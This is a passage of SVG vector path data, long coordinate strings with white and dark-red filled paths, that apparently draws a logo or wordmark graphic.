1.07995605.42959595 2.25195312.64837647 3.47723388.64837647 1.14129639 0 2.36529541-.18652344 3.64923096-.54943848.04934692-.015625.09869385-.03134155.1506958-.04586792h27.88595581c3.49725342 0 7.01849365-.53494263 10.47174072-1.58798218 2.51992798-.77502441 4.93319702-1.77075195 7.19314576-2.97805786l-.9866333 2.29940796-.9746399 2.26663208h20.09817505l.41998291-.9958496.52398682-1.25411988.1453247-.3515625 2.92126465-6.914917h11.59436035l2.94262696 7.01290894.09729004.23690796.52001953 1.25878906.41467285 1.00784302h78.79266357l-.54534912-2.04370117-.00396728-.00839234c.25866699.11358643.5199585.23080445.78131103.34011841 2.75860596 1.13543701 5.99719239 1.7119751 9.62243653 1.7119751h49.36279296l.42126465-.984375.53198243-1.23638916.16271972-.38076782 5.953125-14.1048584 9.31445313 13.4486084c1.00396728 1.61514282 2.18798828 2.66564941 3.60791015 3.20471191 1.08129883.42959595 2.25195313.64837647 3.48254395.64837647 1.15063476 0 2.36798096-.18652344 3.62127685-.54690552 1.315979-.377594 2.57727051-.99050903 3.74523926-1.82382202 1.10931397-.77667237 2.14398193-1.75570679 3.0812378-2.90420532.49682617-.60690308.94616699-1.25112915 1.34399414-1.92703247 1.6439209 2.09008789 3.90789794 3.73324584 6.72650146 4.89468383 2.76263428 1.13543701 5.99847412 1.7119751 9.62371826 1.7119751h26.77935791zM174.35830688 99.48032057h-6.78515625l3.15460206-7.4790039.25732421-.598938.43597413-1.01037597h10.10241699c.96398926 0 1.77728271.122406 2.34927368.36199951.6413269.2619934.92797851.53118896 1.02929687.64837646.10668946.127594.16534424.25320435.18933106.50320435.0293579.41772461-.09332276.96090698-.36398316 1.58953857-.33999633.81347657-.83731079 1.57705689-1.4826355 2.26916504-.71554565.76800537-1.53610229 1.43099976-2.43725585 1.9692688-.89730835.5442505-1.9159546.97653198-3.03860474 1.28479004-1.09597778.30731201-2.243927.4619751-3.4105835.4619751zm147.87631226-8.61538696c1.08795166-.3166504 2.20526123-.47293091 3.31188965-.47293091h17.7888794l-3.8345337 9.08831787h-21.11413574c-1.02130127 0-1.86529541-.122406-2.52526855-.3671875-.57067872-.20773316-.8213501-.43225098-.91064454-.5390625-.05334472-.06344605-.1173706-.17025757-.13470459-.38479614-.01330566-.18545533 0-.7177124.37866211-1.61715699.36932373-.86090087.88397217-1.6519165 1.52130127-2.33847045.72344971-.7807312 1.54858399-1.46060181 2.4533081-2.02127076.93463136-.56518554 1.965271-1.02090454 3.0652466-1.34744262zm-91.07775879.27706909h-26.08599853c.04296875-.2492981.081604-.49932862.1159668-.74996948h29.08728027c-.04797364.04171752-.08929444.07452392-.12530518.09371948-.9039917.4338684-1.91064453.65625-2.99194336.65625zM78.46575928 99.48032057h4.0628357l-.75039674-2.9347229-3.31243896 2.9347229zm195.20074463 0h4.0639038l-.75201416-2.93218994-3.31188964 2.93218994zm-30.6138916 3.85565185c.08001708.13546753.16131591.27078248.241333.40985108l.01733399.03292847 1.7199707-1.518219c-.64001465.38531494-1.29864502.74316406-1.9786377 1.07543945zm30.07122802 31.13934327h6.12384033l.41333008-1.52288819h-3.64788818l1.14263916-4.17855835h3.24523926l.41333007-1.5234375h-3.24395751l1.04400634-3.81497192h3.65722657l.41601562-1.5234375h-6.12786865l-3.43591309 12.56329346zm22.5234375-5.0201416c.1920166-.6994629-.35327148-1.1781006-1.63995361-1.43490601l.02404785-.08599854c1.2279663-.16665649 1.94128418-.60769653 2.13861084-1.33221435l.66131592-2.41662598c.41326904-1.51556396-.47735596-2.27340698-2.67462158-2.27340698h-4.21722412l-3.43725586 12.56329346H291.46875c1.87060547 0 2.9732666-.6229248 3.31591797-1.87020874l.86260986-3.14993287zm6.16253662 5.0201416h6.12652588l.41467285-1.52288819h-3.65460205l1.14660645-4.17855835h3.2399292l.41601562-1.5234375h-3.24261474l1.04400634-3.81497192h3.65454102l.41601562-1.5234375h-6.1251831l-3.43591309 12.56329346zm19.66082764-1.52288819l-.4173584 1.52288819h-5.86517334l3.4399414-12.56329346h2.46789552l-3.02124024 11.04040527h3.39593506zm12.34368896 1.52288819l.41729737-1.52288819h-3.3972168l3.02124024-11.04040527h-2.46923829l-3.43859863 12.56329346h5.86651611zm16.60894776-9.18417359h-2.46661377l.30133057-1.10571289c.1373291-.49676513-.15466309-.74996948-.8746338-.74996948h-.38531493c-.7039795 0-1.12402344.25320435-1.26397706.74996948l-.56665039 2.08648682c-.06536865.23278808-.03869629.3890686.074646.46984863.1159668.081604.31201172.18588257.58398437.31600952l2.10662842.8572998c.45996094.19641114.78265381.35000611.96795655.46307374.18133544.1109314.31335449.2447815.39196777.40090942.0760498.15945435.05200195.45892334-.0692749.90264893l-.73199463 2.67858886c-.38665772 1.4096985-1.57598877 2.11502076-3.56262207 2.11502076h-1.51861573c-1.97192382 0-2.74658203-.76931763-2.32794189-2.3117981l.17333984-.6293335h2.46929932l-.18670654.68237305c-.13061524.48947144.16802978.73599243.9039917.73599243h.44000244c.64929199 0 1.04394531-.246521 1.17730713-.73599243l.58398437-2.13018799c.0626831-.23693847.03863526-.39160156-.07733154-.47506714-.11334229-.08053588-.31066895-.18640136-.58129883-.31652832l-2.09863281-.88903808c-.46264649-.18652344-.79467774-.34387207-.98931885-.47146607-.19732666-.13278198-.31732178-.29571533-.3652954-.49996948-.04534913-.20574951-.02404786-.46881103.06262206-.79678345l.70263672-2.57022094c.39471436-1.4348755 1.57733154-2.15527344 3.5532837-2.15527344h1.53997802c1.9732666 0 2.76391601.72039795 2.3718872 2.15515137l-.33862304 1.2239685zm11.99963379 9.18417359c-1.98925781 0-2.79058838-.71359253-2.40124512-2.1348877l2.26525879-8.27313232c.39196777-1.4348755 1.574646-2.15527344 3.55059814-2.15527344h2.3612671c1.97595214 0 2.76257324.72039795 2.37060546 2.15527344l-2.26263427 8.27313232c-.390625 1.42129517-1.57861329 2.1348877-3.56658936 2.1348877h-2.31726074zm20.65686035-7.22488404h-3.24127197l1.0413208-3.81497192h3.65454101l.41601563-1.5234375h-6.1251831l-3.4359131 12.56329346h2.46929932l1.56262207-5.70144654h3.24121094l.4173584-1.5234375zm15.86621094-5.33840942l.26800537 7.38275146 4.31054687-7.38275146h2.72528076l-3.4345703 12.56329346h-2.4706421l2.5079956-8.2232666-3.47991943 5.9487915h-1.9066162l-.22399903-5.9487915-1.99194336 8.2232666h-2.46929932l3.43725586-12.56329346h2.72790528zm14.51831054 12.56329346c-1.98791504 0-2.78790283-.71359253-2.3972168-2.1348877l2.26391602-8.27313232c.39196778-1.4348755 1.57330323-2.15527344 3.5479126-2.15527344h2.36657715c1.97064209 0 2.75994873.72039795 2.36798096 2.15527344l-2.26531983 8.27313232c-.38659668 1.42129517-1.57458496 2.1348877-3.5678711 2.1348877h-2.315979zm19.92352295-11.03973389h2.3692627l.4173584-1.52355957h-7.2052002l-.41461182 1.5234375h2.36260987l-3.01861572 11.03985596h2.47192382l3.01727295-11.03973389zm6.69586182 8.9048462c-.38800049 1.42129516.41467285 2.13488769 2.40393066 2.13488769h2.31591797c1.99066162 0 3.17730713-.71359253 3.5692749-2.1348877l2.2612915-8.27313232c.39196778-1.4348755-.39465331-2.15527344-2.37060546-2.15527344h-2.36260986c-1.97595215 0-3.15863037.72039795-3.55059815 2.15527344l-2.26660156 8.27313232zm40.29229736-7.0492859h-2.47058105l.30133056-1.10571289c.13867188-.49676513-.15600586-.74996948-.87463378-.74996948h-.38531495c-.70397949 0-1.12402343.25320435-1.26135254.74996948l-.56665039 2.08648682c-.06799316.23278808-.0413208.3890686.07470704.46984863.11328125.081604.3079834.18588257.58129882.31600952l2.10662842.8572998c.46130371.19641114.78399658.35000611.96661377.46307374.18670654.1109314.31732178.2447815.39068604.40090942.07867431.15945435.05462646.45892334-.06536866.90264893l-.73193359 2.67858886c-.38537598 1.4096985-1.574646 2.11502076-3.56396484 2.11502076h-1.5145874c-1.97729493 0-2.75061036-.76931763-2.333313-2.3117981l.17333985-.6293335h2.47064209l-.18536377.68237305c-.131958.48947144.16802978.73599243.90533447.73599243h.4373169c.65197754 0 1.0439453-.246521 1.18127441-.73599243l.58398438-2.13018799c.06134033-.23693847.03466796-.39160156-.07995606-.47506714-.11199951-.08053588-.31066894-.18640136-.58001709-.31652832l-2.09857178-.88903808c-.4666748-.18652344-.79333496-.34387207-.98931884-.47146607-.19598389-.13278198-.32269287-.29571533-.36535645-.49996948-.05065918-.20574951-.02667236-.46881103.0626831-.79678345l.70129395-2.57022094c.39465332-1.4348755 1.57598877-2.15527344 3.55059815-2.15527344h1.5439453c1.97198487 0 2.75994874.72039795 2.3666382 2.15515137l-.33203126 1.2239685zm8.46118164-3.37911987h4.50384522c1.98931885 0 2.7866211.72039795 2.39465332 2.15527344l-1.02001953 3.72738647c-.38928223 1.41931152-1.57061768 2.13180542-3.5425415 2.13180542h-2.05993653l-1.2453003 4.54882813h-2.46929931l3.43859863-12.56329346zm14.33959961 12.56329346c-1.99194336 0-2.7892456-.71359253-2.40124511-2.1348877l2.26391601-8.27313232c.39465332-1.4348755 1.57733154-2.15527344 3.54925537-2.15527344h2.36663819c1.9732666 0 2.76257324.72039795 2.36791992 2.15527344l-2.2612915 8.27313232c-.390625 1.42129517-1.57727051 2.1348877-3.57189942 2.1348877h-2.31329346zm35.128479-11.03973389h2.36791993l.41467285-1.52355957h-7.20379639l-.41601562 1.5234375h2.36791992l-3.01989746 11.03985596h2.46929932l3.01989746-11.03973389zm-276.9477539-1.52340698h4.83984375c1.88397217 0 2.62927246.72024536 2.23596191 2.15499878l-.84399414 3.0979309c-.30133056 1.09210206-.97998047 1.78582764-2.03729248 2.08166504l.29333496 5.22854615h-2.33996582l-.23327636-5.07495118h-1.4920044l-1.390625 5.07495118h-2.47192383l3.43994141-12.56314087zm202.36688232 0h-4.83453369l-3.43457031 12.56314087h2.46795654l1.38525391-5.07495118h1.4946289l.2333374 5.07495118h2.34265138l-.29467774-5.22854615c1.05865479-.2958374 1.73730469-.98956298 2.03729248-2.08166504l.84527588-3.0979309c.39465332-1.43475342-.35461426-2.15499878-2.24261475-2.15499878zm55.85595704 0h4.838562c1.88525391 0 2.63458253.72024536 2.24261475 2.15499878l-.85064697 3.0979309c-.30133057 1.09210206-.97601318 1.78582764-2.0333252 2.08166504l.2919922 5.22854615h-2.34124757l-.23602294-5.07495118h-1.4906006l-1.38800048 5.07495118h-2.47058105l3.43725586-12.56314087zm-76.0847168 11.0401001h1.25994873c.65063476 0 1.04400635-.24639893 1.18133545-.73599244l2.1986084-8.0451355c.131958-.49105834-.16534424-.73583984-.90533448-.73583984h-1.1572876c-.72265624 0-1.1453247.2447815-1.28131103.73596192l-2.2039795 8.0451355c-.13330077.48947143.16937257.73599243.90802003.73587035zm-179.70355225-4.9855957h-1.62127685l1.23864746-4.5312195h1.62261963c.73730468 0 1.02264404.30267335.8572998.90890504l-.741333 2.71340942c-.16796876.60412598-.61865235.90890503-1.35595704.90890503zm28.32598877-.75372315h-1.15997314l1.0359497-3.77749634h1.46533204c.73730468 0 1.0199585.30264282.8572998.90878296l-.53601074 1.95993042c-.16394043.60772705-.7199707.90878296-1.66259766.90878296zm72.57550049 5.73947143h-1.26397705c-.73596191.00012207-1.03729248-.24639892-.9039917-.73587036l2.20263672-8.0451355c.13464355-.49118042.55999756-.73596191 1.28131103-.73596191h1.1572876c.73999024 0 1.0413208.2447815.90795899.73583984l-2.20257569 8.0451355c-.13598633.4895935-.52801513.73599243-1.1786499.73599243zm51.04272461 0h-1.2612915c-.7373047.00012207-1.0413208-.24639892-.90264893-.73587036l2.1986084-8.0451355c.13464355-.49118042.55999756-.73596191 1.28131103-.73596191h1.1572876c.741333 0 1.03997803.2447815.90795899.73583984l-2.20123291 8.0451355c-.13604737.4895935-.52801514.73599243-1.17999268.73599243zm43.96826172-4.98574829h1.62127685c.73602295 0 1.18798829-.30477905 1.35333252-.90890503l.74127198-2.71340942c.16802978-.6062317-.11730957-.90890503-.85461426-.90890503h-1.62127686l-1.23999023 4.53121948zm31.3965454.4390564H489.527771l1.36132812-4.97027588h1.44262695c.73596192 0 1.03594971.2447815.90393067.73599243l-.95593262 3.49829102c-.13470459.49121093-.52667236.73599243-1.1786499.73599243zm14.34362794 4.5466919h-1.2612915c-.7373047.00012206-1.03729249-.24639893-.90264893-.73587037l2.2039795-8.0451355c.131958-.49118042.55865478-.73596191 1.27862548-.73596191h1.1572876c.73864746 0 1.03863525.2447815.90795898.73583984l-2.20257568 8.0451355c-.13464356.4895935-.52801514.73599243-1.18133545.73599243zm16.57025146-4.9857483h-1.61865234l1.23999023-4.53121948h1.61859131c.73730469 0 1.02398682.30267334.85601807.90890503l-.73999024 2.71340942c-.16400146.60412598-.61865234.90890503-1.35595703.90890503zM289.39007568 132.952397h1.85192871c.65332032 0 1.03063965-.17971802 1.12402344-.54159546l.76263428-2.78125c.1626587-.59533692-.2467041-.89318848-1.22265625-.89318848h-1.36395264l-1.15197754 4.21603394zm-37.41235351-1.70822144H0v1.60662842h251.97772217v-1.60662842z"/>
    <path fill="rgb(255,255,255)" fill-rule="evenodd" d="M441.81030273 115.11697828c.93597413.4947815 2.19055176.85931397 3.85986329.85931397 1.25732421 0 2.51196289-.200531 3.7265625-.59783936h34.29785156c2.89990234 0 5.5784912-.29641723 7.97045898-.88293457 1.57592774-.39157104 3.05456543-.90090942 4.41052246-1.5175476l-1.0065918 2.40048217h39.24441529l.5772705-.49588012.12927247-.1171875 11.0477295-9.24615479.99206542-.82653808 4.28125-3.58843995h-12.26904297l.39733887-.33172607.16796875-.13705444 9.84777832-8.17312622.99328613-.8291626 4.3145752-3.58953858h-8.57177735l11.0209961-9.24761963.98925781-.83184814 4.24255371-3.57803345h-80.1993103c-2.90655518 0-5.58251953.3005066-7.96380615.88702393-2.42126465.59213257-4.5892334 1.45144653-6.4331665 2.5399475-1.88928223 1.10516358-3.53985597 2.4801941-4.9171753 4.08843995-1.33599854 1.58233643-2.42260742 3.3552246-3.23864746 5.27331543-.77593994 1.84890747-1.17193604 3.59631348-1.17858887 5.21868896.00268555 1.81246949.57598877 3.46444703 1.64794922 4.77334595 1.00268555 1.23956299 2.47729492 2.20300293 4.40124512 2.86965943 1.73059082.5848999 3.91455078.88278198 6.49719238.88278198h19.17016602c-.3187256.09371948-.82800293.184906-1.63330079.184906H460.4951172l-.55859375.471344-.17333985.14172363-3.03326416 2.54153442c-.22399902-.62078857-.5466919-1.12490844-.8826294-1.51144409-1.2493286-1.48168945-3.13464355-2.23580932-5.60791015-2.23580932-.82165527-.00128174-1.64105224.08618164-2.44390869.26092529l3.60528565-8.68362427.24395752-.59280395 1.18792724-2.81607056H446.130188l.48132324-.42596436.11334229-.10159301 11.1543579-9.35498047.98931885-.828125 4.25854493-3.58322144h-32.4885254c-3.33691406-.00057983-6.65808105.45718384-9.87036132 1.36035157-3.21862793.8999939-6.26123047 2.20568847-9.03051758 3.88696289-.66125488.39678955-1.3026123.81506347-1.93457031 1.25250244l1.3079834-3.09524536.25061035-.59890747 1.1652832-2.80566407h-15.53955078l-.51867676 1.24996949-.15063477.36358642-7.1052246 16.82357788-11.0756836-15.99707031c-.82531738-1.263031-1.79595947-2.10821533-2.85192871-2.50354004-.88531494-.35211182-1.83325195-.5291748-2.82263184-.5291748-1.03063964 0-2.10119628.16305542-3.17858886.48690795-.34857178.10568238-.6916504.22875977-1.0279541.36880494l.11071777-.26306153h-38.70440674c-3.33898926.00079346-6.6621704.4584961-9.8770752 1.36035157-3.21191406.90264892-6.246521 2.21087646-9.01977539 3.88696289-2.76525878 1.67184448-5.27319335 3.70819091-7.45446777 6.05291748-2.20263672 2.38702392-3.93988037 5.05975341-5.15722656 7.9404602-.37731934.89266968-.68798828 1.77862549-.94134522 2.64260864l-4.47583007-16.64904785c-.4293213-1.59207153-1.21331788-2.93737793-2.31860352-3.98428344-1.26397705-1.22384644-3.08795166-1.84262085-5.4251709-1.84262085-2.18133545 0-4.24389648.5291748-6.11187744 1.56143188-1.64801025.90209961-3.1652832 1.95300293-4.51190186 3.13949585l-31.53656005 27.87277222-.94262696-1.8020935c-.43865966-.75515748-.82800293-1.4182129-1.16662597-1.98272706.51861572-.20108032 1.03063965-.41827393 1.53057861-.66040039 1.64001465-.79171753 3.17462158-1.76556397 4.55194092-2.88378906 1.41192627-1.15411377 2.66259765-2.44833374 3.71185303-3.82696533 1.09997558-1.440094 1.99865722-2.9755249 2.66131591-4.55990601 1.31463623-3.11083984 1.66394043-5.80184937 1.03460694-8.00750732-.62127686-2.1838379-1.86791992-3.94363404-3.71191407-5.23428345-1.65325927-1.15249634-3.68920898-1.96447754-6.0704956-2.41500855-2.17993164-.3999939-4.38256836-.60836792-6.55316162-.60836792h-24.0593872l-.56933595.48278809-.14935302.13079834-10.19702149 8.51123047c-.44683838-1.19509888-1.08294678-2.31054688-1.88397217-3.3036499-1.52667236-1.88900757-3.66259765-3.35925293-6.35186767-4.37319947-2.56524658-.9609375-5.6038208-1.44796753-9.03442383-1.44796753h-17.92889404l-.57196045.48703003-.16134644.1390686-5.0345459 4.2680359.6253357-1.48168946.25067138-.59838867 1.18395996-2.8140564h-15.55828857l-.52130127 1.24996949-.1506958.36358642-7.10113525 16.82357788-11.0776062-16.01107788c-.85409546-1.2802124-1.79833985-2.0979309-2.8531189-2.48953247-.88330078-.35211182-1.83221436-.5291748-2.81967163-.5291748-1.03170777 0-2.09780884.16305542-3.18069458.48690795-1.09466553.328125-2.15875244.84799195-3.16287232 1.53903199-.99890136.68652343-1.9359436 1.56408691-2.77700805 2.60153198-.8557129 1.04064941-1.591156 2.28540039-2.1906128 3.70724487l-8.79296875 20.83013916-6.2711792-23.33795166c-.42663574-1.58062744-1.20568847-2.9243164-2.3192749-3.98428344-1.26089477-1.22384644-3.08843994-1.84262085-5.42907715-1.84262085-2.1789856 0-4.23840332.5291748-6.10449218 1.56143188-1.64157105.89941406-3.16192627 1.95046997-4.52069092 3.13949585l-25.5805664 22.60983276h-25.3426819l9.83361817-23.30566406.25317383-.59838867 1.18530273-2.8140564H22.9906311l-.52038574 1.24996949-.15106201.36358642-15.18389893 35.97402954-.24853515.59997559-1.16662598 2.80474853h108.35302734l.52236939-1.24331665.15106201-.36291504 7.1050415-16.8257141 11.04144288 15.94384765c.81292724 1.30371094 1.74890136 2.14422607 2.83154297 2.5520935.88931274.35412598 1.8572998.533844 2.87591552.533844 1 0 2.07061768-.16412354 3.18927002-.48599243.27648926-.07815552.54882813-.17025757.815979-.27600098l-.0706787.16415405h27.75396728c3.3399353 0 6.70117188-.50894165 9.99041748-1.5125122 3.25592041-.99890137 6.3171997-2.3859253 9.10510254-4.12643433.72265625-.45318603 1.42132568-.9296875 2.10662842-1.42715454l-1.55596924 3.6317749-.25997925.60250855-1.21865845 2.83181762h16.55029297l.52264405-1.24331665.1533203-.36291504 3.3399048-7.91021728h13.75299072l3.36126709 8.02059936.0986328.24053955.51599122 1.25531006h75.5980835l-.68664551-2.55474853-.17993164-.67904663-.18536377-.6838379c1.14801025.91915894 2.49060058 1.70462037 4.01593017 2.3289795 2.5559082 1.05371094 5.5838623 1.58865356 9.00109864 1.58865356h19.01953125l.574646-.49588012.12933349-.1171875 1.18261719-.98690796-.68530274 1.59997558h28.07263184l.52929687-1.2286377.16003418-.37759399 7.10375977-16.8257141 11.03710937 15.94131469c.80395508 1.29943848 1.73864746 2.13796997 2.8305664 2.55462646.890625.35412598 1.8626709.533844 2.88256837.533844 1.00402832 0 2.07202148-.16412354 3.17199707-.48599243 1.13726806-.32492066 2.23327637-.85662842 3.2598877-1.58688355.98400878-.69265747 1.91461181-1.5729065 2.76257324-2.60928344.8626709-1.0505066 1.60131836-2.29846192 2.1946411-3.7098999l.22399903-.52703858c.35510254.7477417.78533936 1.4574585 1.28399658 2.11819458 1.48126221 1.96929931 3.57849122 3.52230835 6.23583985 4.6144104 2.56256103 1.05371094 5.5904541 1.58865356 9.00775146 1.58865356h26.40863037l.109375-.2614746zm54.53326416-26.34838867c3.99987793.16412354 6.90246582 1.04171753 8.8237915 2.66766358l2.84655763-6.75341797-4.10522461 3.46444702-.1786499.14852905-.56396485.47277832h-6.82250977zm-170.7970581 0c-1.2532959 0-2.51989746.17971802-3.76123047.53652954-1.22662353.36557007-2.39593506.87597657-3.46124268 1.52340699-1.04260253.64678955-1.9892578 1.42544555-2.8026123 2.30462646-.76068115.82229614-1.37524414 1.76849365-1.81726074 2.79779053-.36798096.8843689-.5493164 1.70050049-.50665283 2.35928345.03997802.5171814.20397949.95889282.50665283 1.32290649.35333252.41571045.89196777.76571655 1.60394287 1.02755737.83197021.30892945 1.86932373.46359253 3.07592773.46359253h22.18878174l5.8918457-13.95178223-1.18127441.9947815-.17602539.14852905-.5666504.47277832H325.5465088zm-160.41729736 12.33569336h9.22909545c1.31063843 0 2.60928345-.17346191 3.8518982-.52078247 1.25598144-.34640503 2.41329956-.8395691 3.43859863-1.46356201 1.03103638-.61471558 1.9685669-1.37417603 2.78393555-2.25515747.77731323-.82971192 1.37863159-1.75515747 1.7906189-2.74725342.37731933-.86825561.53598022-1.64849853.4866333-2.32714844-.05065918-.56344604-.2159729-1.00610351-.55062867-1.4112854-.3706665-.44387817-.93597412-.8239746-1.66397094-1.12612915-.79064942-.32437134-1.79196167-.484375-2.9732666-.484375h-11.16903687l-.85733032 1.9958191-.25598145.59530639-4.11056518 9.74456787zm37.90570068-8.34100342h28.12194824c1.32531738 0 2.56793213-.27078247 3.6986084-.81344604.6453247-.31039429 1.51861572-1.39117432 1.94525146-2.40261841.08270264-.19946289.1293335-.34625244.15600586-.44784546-.27062988-.127594-.9066162-.33078003-2.28393554-.33078003h-30.97125244c-.0532837 1.2796936-.27331543 2.6145935-.66662598 3.99468994zm222.027771-3.9139099c-.7746582.0833435-1.54528809.23800658-2.30926514.45571899-1.23596192.36560058-2.40930176.88800048-3.46923828 1.54678344-1.07061768.65209961-2.02661133 1.42807007-2.85723877 2.31872559-.76403809.8182373-1.37200928 1.74368286-1.80267334 2.75152588-.23864746.57907104-.3959961 1.12490844-.46929932 1.61090088l.33465576-.26986695 10.04510498-8.00646972.1959839-.1505127.3319702-.25680542zM84.6494751 101.10428296H74.18307495l8.50857544-7.5336914 1.45785523 5.70040893c.16397094.57650757.33529663 1.1838379.49996948 1.83328247zm195.2008667 0h-10.46374512l8.50646973-7.53009033 1.4613037 5.72280884c.16931153.56610107.33062745 1.16931152.49597169 1.8072815zm-77.76068116-5.66815185c.14263916-.33584595.27197266-.66915894.39996338-1.00250245l.06134034.04574585-.47937012 1.0029297.0180664-.0461731z"/>
    <path fill="rgb(180,19,29)" fill-rule="evenodd" d="M136.4685669 113.55701124c.6493225.25628662 1.36398315.3890686 2.131958.3890686.83062744 0 1.706604-.14053344 2.62393189-.40304565.90264892-.26452636 1.79727173-.70211792 2.64260864-1.29223633.83062744-.58532714 1.62661743-1.344635 2.35992432-2.24209594.74267578-.90463257 1.37863159-1.98632813 1.89596557-3.20922852l8.46511841-20.06045532h24.93270874c1.4359436 0 2.6946106.2109375 3.74124146.63638306 1.02664184.42294311 1.86260986.99838256 2.46258545 1.71716308.59735107.72293091.92532348 1.5562439 1.00665283 2.55099487.07467651 1.00253296-.1373291 2.09637452-.63330078 3.25765992-.51333619 1.22143554-1.24395752 2.34475708-2.17596436 3.3427124-.94396973 1.01919556-2.03060913 1.89422607-3.2185669 2.60873413-1.19198608.72451782-2.52130126 1.28796387-3.94924926 1.68383789-1.42529297.3958435-2.90792847.59997559-4.39590454.59997559H162.0732727l5.30386352-12.57461548.25732422-.6005249h-12.17703247l-.15597534.37133789-9.45977784 22.41809082-.25332641.59906006h24.70071411c3.1439209 0 6.30786133-.47866822 9.3944397-1.42556763 3.08258056-.94262695 5.98117065-2.25512695 8.62112426-3.90188599 2.63861084-1.65942383 5.02917481-3.6473999 7.09844971-5.91973877.72540283-.80032348 1.40551758-1.64050293 2.03729248-2.51660156l-5.64651489 13.1595459-.25732422.60424805h12.12368775l.15466308-.36984253 3.85992432-9.14657593h16.4475708l3.89056396 9.27734375.09735108.2390747h24.3927002l.17199706-.15466308 26.3540039-23.33807373 2.26794435 8.85922241c.25067138.84893799.49200439 1.76809692.73468017 2.75247192.16796875.64584351.32263184 1.21878052.4786377 1.72036744-.65466309-.03387452-1.37866211-.05267334-2.1932373-.05267334h-12.5970459l-.16534425.14639282-10.62103271 9.24456787-.94134521.8223877h43.71221923l-.18261718-.68237305-8.74377442-32.52359009c-.32531738-1.2177124-.92132568-2.247406-1.76794433-3.05099487-.87469483-.84118653-2.22399903-1.27023316-4.01727295-1.27023316-1.83062744 0-3.56256104.44104004-5.14117432 1.31195069-1.52001953.83477783-2.9119873 1.80197143-4.13861084 2.87753296l-33.4751587 29.58673095-2.09991454-4.01550293c-.72930908-1.25424194-1.31732178-2.24993896-1.77062988-2.97125244-.27868653-.44171142-.54534913-.83596802-.8079834-1.17971802 1.31622314-.30517578 2.59527588-.7527771 3.8145752-1.3348999 1.49993896-.72491455 2.89727782-1.61035156 4.14788818-2.63272095 1.26660156-1.03222656 2.41461181-2.21087646 3.38793945-3.49057006.9866333-1.29049683 1.7946167-2.66912842 2.39855957-4.10925293 1.13067627-2.67019654 1.4533081-4.91812134.95733643-6.66287232-.49731446-1.73010254-1.48132325-3.11914062-2.92657471-4.1295166-1.42663574-.9947815-3.19995117-1.6916809-5.2758789-2.08126831-2.04260255-.37960815-4.12390138-.57385254-6.18518067-.57385254h-23.31408692l-.16400146.13638306-11.20770264 9.35549926-.99334717.82971192h32.47387696c1.81463623 0 3.09057617.31201172 3.79589843.950531.64263916.57131958.71063233 1.43847657.20269776 2.64312745-.51599121 1.22488403-1.65997315 2.82644653-2.9399414 3.44525146-1.39996339.67544556-2.93725587 1.0177002-4.57458497 1.0177002h-31.00054931c.01867675-.05160523.04400634-.09906006.06536865-.14694214 1.11993408-2.6473999 1.59991455-5.1195984 1.42926025-7.35287476-.15997314-2.23953247-.9039917-4.19522095-2.20794678-5.81344604-1.29864502-1.6057129-3.14526367-2.86553955-5.48651123-3.74990845-2.33328247-.87237549-5.1305542-1.31503296-8.32244873-1.31503296h-17.18624878l-.16665649.14160156-11.04241943 9.35388184-.4746399.40264892 3.92657471-9.30081176.25332642-.59732056h-11.1557312l-.15200806.3671875-8.54241943 20.22961426-13.19396973-19.08016968c-.60610962-.90466309-1.23168945-1.4739685-1.9060669-1.72662353-.651062-.25521851-1.35049438-.38479615-2.0796814-.38479615-.83117675 0-1.70462035.13278199-2.59579467.4005127-.88064575.26293945-1.7619629.69000244-2.59994507 1.2671814-.83529663.57278442-1.62915039 1.31863403-2.35980224 2.21606445-.73171998.89318847-1.36450196 1.97381592-1.88955689 3.20819092l-11.08666992 26.2763977-7.80499268-29.04711914c-.32611084-1.2177124-.9234314-2.247406-1.76663208-3.05099487-.87237549-.84118653-2.22753906-1.27023316-4.02029419-1.27023316-1.82702636 0-3.55871582.44104004-5.13574218 1.31195069-1.51928711.83477783-2.90979004 1.79675293-4.14468384 2.87753296l-36.78921509 32.5189209-.9229126.81878662h14.50482178l.16522217-.1546631L83.83068848 89.8570906l2.2692871 8.85656738c.26086426.91378784.50482178 1.83233643.73171998 2.75512695.16970825.64584351.3229065 1.21878052.47543335 1.72036744-.6505127-.03387452-1.37756348-.05267334-2.18847657-.05267334H72.52218628l-.16668701.14639282-10.62265015 9.24456787-.94265747.8223877h51.93511963l.15252685-.36984253 8.54418946-20.22442627 13.19192505 19.06298828c.56665039.91143799 1.16662597 1.4807434 1.85461425 1.73846435zm305.18572997-1.09368896c.85864258.98077392 2.21191407 1.48275757 4.01586915 1.48275757 1.15734863 0 2.2946167-.20413208 3.3932495-.59625244h34.63116456c2.74926758 0 5.26519775-.27972413 7.47979736-.82397461 2.22930908-.55212403 4.23052979-1.3515625 5.94384766-2.37753296 1.29290771-.76724243 2.47875976-1.7020874 3.5265503-2.7802124l-2.27056886 5.3826599-.25067138.59906007h35.43380737l.16125488-.1390686 11.05175781-9.24975587.98925782-.82452392H514.6071167l1.65325928-3.9242859h21.91549682l.16394043-.13653564 9.84643555-8.17434692.99597168-.82904053h-29.0605774l1.40396119-3.33325195h23.100708l.16271973-.14117432 11.14770508-9.3513794.98803711-.82904052h-74.65286255c-2.74658203 0-5.26385498.28118897-7.47711182.82385254-2.23461914.54943848-4.21856689 1.3348999-5.89318847 2.32180786-1.70129395.9958191-3.17590332 2.22912598-4.39056397 3.64950562-1.21032715 1.42645263-2.19464111 3.03012085-2.9185791 4.75506591-.67199707 1.58743287-1.0159912 3.07806397-1.02130127 4.42175293 0 1.35824585.40393067 2.54046631 1.1906128 3.50405884.7692871.9453125 1.94525146 1.68902588 3.47991943 2.21966553 1.51593017.51361084 3.4812622.77758789 5.84783935.77758789h19.56884766c1.50531006 0 2.1239624.26571655 2.3772583.48599243.11334229.09732056.44934082.39785767-.00665283 1.48956299-.34661865.81344604-.83197022 1.37597656-1.49194336 1.71609497-.69329834.36825562-1.67199707.55410767-2.91192627.55410767h-27.39801025l-.1626587.13598632-6.9118042 5.787323c.10888672-.21243286.20941163-.42907715.30133057-.64944458.77996826-1.85461426.7319336-3.31817627-.15734863-4.35720825-.84533691-1.0010376-2.20928955-1.50875854-4.0559082-1.50875854-1.7786255 0-3.50524903.48956298-5.13452149 1.45141601-.4232788.25012207-.82470703.53552246-1.19995117.85317993l5.62384033-13.5439148.24798584-.59640502h-23.81274414l-.16400146.13134765-10.04241944 8.00912476-1.05065918.83691406h19.23553467l-1.37060547 3.45043946h-13.21435547c-1.48260498 